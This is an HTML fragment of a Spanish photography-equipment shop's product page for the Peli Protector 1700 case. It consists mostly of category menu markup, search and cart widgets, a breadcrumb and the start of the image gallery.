    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/60-transporte"><span>TRANSPORTE</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/53-peli"><span>Peli™</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/90-peli-protector"><span>Peli™ Protector</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Maleta Peli™ Protector 1700 G2</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/peli-protector/999-1051-maleta-peli-protector-1690.html#/configuracion_peli-negro_sin_foam" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/peli-protector/1002-1061-maleta-peli-protector-1720.html#/configuracion_peli-negro_sin_foam" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/peli-protector/1001-1053-maleta-peli-protector-1700.html#/47-configuracion_peli-negro_sin_foam">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/9650-thickbox_default/maleta-peli-protector-1700.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/9650-large_default/maleta-peli-protector-1700.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/9650-thickbox_default/maleta-peli-protector-1700.jpg"
                                    alt="Maleta Pelicase 1700"
                                    content="https://www.robisa.es/shop/9650-large_default/maleta-peli-protector-1700.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
